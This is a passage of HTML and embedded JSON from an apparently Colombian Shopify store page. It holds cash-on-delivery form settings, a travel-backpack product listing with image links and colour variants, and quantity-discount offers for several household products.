{order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[{"type":"if_weight_less_than","value":100}],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envío internacional","desc":"","price":4000000,"condition":[{"type":"if_weight_greater_or_equal_than","value":100}],"priority":2}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"Ya te encuentras con un pedido en proceso, comunícate al WhatsApp de nuestra página web","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"4497df4c2824fd248c0cd56c962884ff","webPixelId":"gid://shopify/WebPixel/1188200536"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":7814837174360,"title":"2 MORRALES VIAJEROS 😎🤩","handle":"morral-viajero","description":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003ca href=\"https:\/\/wa.link\/2r6m2z\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Compra-wapp-ARLEX.avif?v=1765910405\"\u003e\u003c\/a\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Envio-gratis.png?v=1721425292\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cimg\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003eNuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cimg style=\"margin: 20px 27.3828px 30px 27.3828px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/TIEMPOS-1.jpg?v=1720551228\"\u003e\u003c\/h1\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_1_600x600.jpg?v=1713841186\" style=\"margin-right: 42.8333px; margin-bottom: 10px; margin-left: 42.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg style=\"margin-right: 37.3333px; margin-bottom: 10px; margin-left: 37.3333px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_2_600x600.jpg?v=1713841306\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_ff925b91-9246-4b49-81a0-2ea5ec3ca01f.gif?v=1713841488\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_3.jpg?v=1713841398\" width=\"466\" height=\"1166\" style=\"margin-right: 40.3333px; margin-bottom: 10px; margin-left: 40.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_4.jpg?v=1713841752\" width=\"463\" height=\"994\" style=\"margin-right: 41.8333px; margin-bottom: 10px; margin-left: 41.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy-downsized-large_91b4cbd1-cb08-49f1-9fa1-5e36962b9d1e.gif?v=1713841744\" style=\"margin-right: 36.8333px; margin-bottom: 10px; margin-left: 36.8333px; float: none;\" width=\"473\" height=\"266\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_5_600x600.jpg?v=1713841859\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_6.jpg?v=1713841902\" width=\"486\" height=\"1736\" style=\"margin-right: 30.3333px; margin-bottom: 10px; margin-left: 30.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_35_600x_f876eca8-5c66-4e4a-b4b4-c7011298166a.webp?v=1713841739\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_7.jpg?v=1713842048\" width=\"486\" height=\"426\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_8.jpg?v=1713842076\" width=\"481\" height=\"481\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/2VIDEOSTEAMDUNAMIX_1080x1350px_480x480_cd30fc84-6704-4d56-babc-b353a4af9394.webp?v=1713841744\" width=\"481\" height=\"602\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_9.jpg?v=1713842123\" width=\"483\" height=\"1023\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" class=\"et_pb_text_inner\"\u003e\u003cstrong\u003e¿QUÉ CONTIENE TU COMPRA?\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #404040;\"\u003e2 Morales Viajeros\u003c\/span\u003e\u003cspan style=\"color: #404040;\"\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_10_93b3d607-9197-4c90-af7f-678b275c5b02.jpg?v=1762376327\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-04-22T17:27:04-05:00","created_at":"2024-04-22T17:27:04-05:00","vendor":"Ofertas","type":"Otro","tags":[],"price":11000000,"price_min":11000000,"price_max":11000000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43084921897048,"title":"NEGRO","option1":"NEGRO","option2":null,"option3":null,"sku":"MORR-1207-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - NEGRO","public_title":"NEGRO","options":["NEGRO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744009","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43084921929816,"title":"GRISAZULADO","option1":"GRISAZULADO","option2":null,"option3":null,"sku":"MORR-1207-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - GRISAZULADO","public_title":"GRISAZULADO","options":["GRISAZULADO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744008","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43084921962584,"title":"MORADO","option1":"MORADO","option2":null,"option3":null,"sku":"MORR-1207-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - MORADO","public_title":"MORADO","options":["MORADO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744007","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"],"featured_image":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","options":["COLOR"],"media":[{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255258200,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699302488,"position":2,"preview_image":{"aspect_ratio":0.972,"height":532,"width":517,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027"},"aspect_ratio":0.972,"height":532,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","width":517},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255323736,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699335256,"position":4,"preview_image":{"aspect_ratio":0.976,"height":532,"width":519,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027"},"aspect_ratio":0.976,"height":532,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","width":519},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699368024,"position":5,"preview_image":{"aspect_ratio":1.006,"height":516,"width":519,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027"},"aspect_ratio":1.006,"height":516,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","width":519},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299723485272,"position":6,"preview_image":{"aspect_ratio":0.95,"height":500,"width":475,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075"},"aspect_ratio":0.95,"height":500,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","width":475},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255290968,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25933893533784,"position":8,"preview_image":{"aspect_ratio":1.0,"height":510,"width":510,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"},"aspect_ratio":1.0,"height":510,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754","width":510}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003ca href=\"https:\/\/wa.link\/2r6m2z\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Compra-wapp-ARLEX.avif?v=1765910405\"\u003e\u003c\/a\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Envio-gratis.png?v=1721425292\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cimg\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003eNuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cimg style=\"margin: 20px 27.3828px 30px 27.3828px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/TIEMPOS-1.jpg?v=1720551228\"\u003e\u003c\/h1\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_1_600x600.jpg?v=1713841186\" style=\"margin-right: 42.8333px; margin-bottom: 10px; margin-left: 42.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg style=\"margin-right: 37.3333px; margin-bottom: 10px; margin-left: 37.3333px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_2_600x600.jpg?v=1713841306\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_ff925b91-9246-4b49-81a0-2ea5ec3ca01f.gif?v=1713841488\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_3.jpg?v=1713841398\" width=\"466\" height=\"1166\" style=\"margin-right: 40.3333px; margin-bottom: 10px; margin-left: 40.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_4.jpg?v=1713841752\" width=\"463\" height=\"994\" style=\"margin-right: 41.8333px; margin-bottom: 10px; margin-left: 41.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy-downsized-large_91b4cbd1-cb08-49f1-9fa1-5e36962b9d1e.gif?v=1713841744\" style=\"margin-right: 36.8333px; margin-bottom: 10px; margin-left: 36.8333px; float: none;\" width=\"473\" height=\"266\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_5_600x600.jpg?v=1713841859\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_6.jpg?v=1713841902\" width=\"486\" height=\"1736\" style=\"margin-right: 30.3333px; margin-bottom: 10px; margin-left: 30.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_35_600x_f876eca8-5c66-4e4a-b4b4-c7011298166a.webp?v=1713841739\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_7.jpg?v=1713842048\" width=\"486\" height=\"426\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_8.jpg?v=1713842076\" width=\"481\" height=\"481\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/2VIDEOSTEAMDUNAMIX_1080x1350px_480x480_cd30fc84-6704-4d56-babc-b353a4af9394.webp?v=1713841744\" width=\"481\" height=\"602\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_9.jpg?v=1713842123\" width=\"483\" height=\"1023\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" class=\"et_pb_text_inner\"\u003e\u003cstrong\u003e¿QUÉ CONTIENE TU COMPRA?\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #404040;\"\u003e2 Morales Viajeros\u003c\/span\u003e\u003cspan style=\"color: #404040;\"\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_10_93b3d607-9197-4c90-af7f-678b275c5b02.jpg?v=1762376327\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1713467545565,"type":"quantity-offer","isActive":true,"name":"Tolidllo mosquitero","pIds":["7790291910744"],"offers":[{"pos":0,"title":"¡Lleva 1 Toldillo Mosquiero por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713469339327,"type":"quantity-offer","isActive":true,"name":"Armario plegable","pIds":["7790500872280"],"offers":[{"pos":0,"title":"¡Lleva 1 Armario Plegable por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Armarios Plegables por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713472043425,"type":"quantity-offer","isActive":true,"name":"Almohadilla térmica hombro","pIds":["7790564966488"],"offers":[{"pos":0,"title":"¡Lleva 1 Almohadilla Térmica por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Almohadillas térmicas por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713543796020,"type":"quantity-offer","isActive":true,"name":"Extensión de capul","pIds":["7802318979160"],"offers":[{"pos":0,"title":"¡Lleva 1 Extensión de Capul por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Extensiones de Capul por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713811833031,"type":"quantity-offer","isActive":true,"name":"Papel sticker de mármol","pIds":["8125205610584"],"offers":[{"pos":0,"title":"Paga 4.5 y lleva 9 Mt. Beige Amarillo (2 rollos)","qty":2,"ds":{"t":"fixed","v":6990000},"prC":"rgba(14, 218, 82, 1)","pres":false,"plaque":"","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":"","hideOldP":true},{"pos":1,"title":"Paga 9 y lleva 18 Mt. Beige Amarillo (4 rolllos)","qty":4,"ds":{"t":"fixed","v":16980000},"prC":"rgba(14, 218, 82, 1)","pres":true,"plaque":"🔥​ OFERTA IMPERDIBLE 🔥​","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713825111809,"type":"quantity-offer","isActive":true,"name":"Morral viajero","pIds":["7814837174360"],"offers":[{"pos":0,"title":"¡Lleva 2 Morrales Viajeros por solo!","qty":2,"ds":{"t":"fixed","v":11000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713992075666,"type":"quantity-offer","isActive":true,"name":"Reparador de cuero","pIds":["7831452057688"],"offers":[{"pos":0,"title":"¡Lleva 1 Reparador de Cuero por solo!","qty":1,"ds":{"t":"none","v":7000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Reparadores de Cuero por solo!","qty":2,"ds":{"t":"none","v":14000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714080073983,"type":"quantity-offer","isActive":true,"name":"Funda sofá de franela ","pIds":["7836931555416"],"offers":[{"pos":0,"title":"¡Lleva 1 Funda de Franela por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fundas de Franela por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 